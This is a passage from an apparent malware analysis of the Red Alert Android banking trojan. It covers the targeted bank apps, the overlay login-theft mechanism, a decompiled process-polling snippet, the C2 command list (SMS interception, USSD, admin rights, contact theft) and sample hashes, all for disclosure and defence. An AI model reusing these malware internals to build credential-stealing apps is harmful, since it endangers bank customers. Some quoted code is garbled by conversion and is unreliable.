pl.ipko.mobilepl.mbank

pl.millennium.corpApp

src.com.idbi

wit.android.bcpBankingApp.millenniumPL

# **Overlay attack mechanism**

Upon opening an application that is targeted by Red Alert an overlay is shown to the user. When the user tries to log in he is greeted with an error page. The credentials themselves are then sent to the C2 server. To determine when to show the overlay and which overlay to show, the topmost application is requested periodically. For Android 5.0 and higher, the malware uses [Android toolbox,](http://elinux.org/Android_toolbox) which is different from the implementation used by other Android trojans such as Mazar, Exobot and Bankbot.

v0\_3 = Runtime.getRuntime().exec("/system/bin/toolbox ps -p -

 $P - x - c$ ");

BufferedReader v1 = new BufferedReader(new

InputStreamReader(v0\_3.getInputStream()));

```
v2 = new ArrayList();
```

```
v3 = new ArrayList();
```
while(true) {

```
String v4 = v1 readLine();
```

```
if(v4 == null) {
```
break;

```
}
```

```
((List)v2).add(v4);
```
}

…

# **Bot Operations**The C2 server can command a bot to perform specific actions. The commands found in the latest samples are listed below:

```
a.a = new a("START\_SMS\_INTERCEPTION", 0, "startSmsInterception");
a.b = new a("STOP\_SMS\_\INTERCEPTION", 1, "stopSmsInterception");a.c = new a("SEND_SMS", 2, "sendsms");a.d = new a("SET\_DEFAULT\_SMS", 3, "setDefaultSms");
a.e = new a("RESET\_DEFAULT\_SMS", 4, "resetDefaultSms");
a.f = new a("GET\_SMS\LLIST", 5, "getSmslist");a.g = new a("GET'\_{CAL}\_LIST", 6, "getCallList");a.h = new a("GET'\_{CONTACT}\_LIST", 7, "getContextList");a.i = new a("SET_ADMIN", 8, "setAdmin");a.j = new a("LAUNCH_APP", 9, "LaunchApp");a.k = new a("BLOCK", 10, "block");a.L = new a("SEND_USSD", 11, "sendUssd");a.m = new a("NOTIFY", 12, "notify");a.o = new a\\ [ \1{a.a, a.b, a.c, a.d, a.e, a.f, a.g, a.h, a.i, a.j, a.k, a.l, a.m };
```
#### **Samples**

**Update Flash Player** Package name: com.patixof.dxtrix SHA-256: a7c9cfa4ad14b0b9f907db0a1bef626327e1348515a4ae61a20387d6ec8fea78

**Update Flash Player** Package name: com.acronic SHA-256: bb0c8992c9eb052934c7f341a6b7992f8bb01c078865c4e562fd9b84637c1e1b

**Update Flash Player** Package name: com.glsoftwre.fmc SHA-256: 79424db82573e1d7e60f94489c5ca1992f8d65422dbb8805d65f418d20bbd03a

**Update Flash Player** Package name: com.aox.exsoft SHA-256: 4d74b31907745ba0715d356e7854389830e519f5051878485c4be8779bb55736

**Viber** Package name: com.aox.exsoft SHA-256: 2dc19f81352e84a45bd7f916afa3353d7f710338494d44802f271e1f3d972aed

**Android Update** Package name: com.aox.exsoft SHA-256: 307f1b6eae57b6475b4436568774f0b23aa370a1a48f3b991af9c9b336733630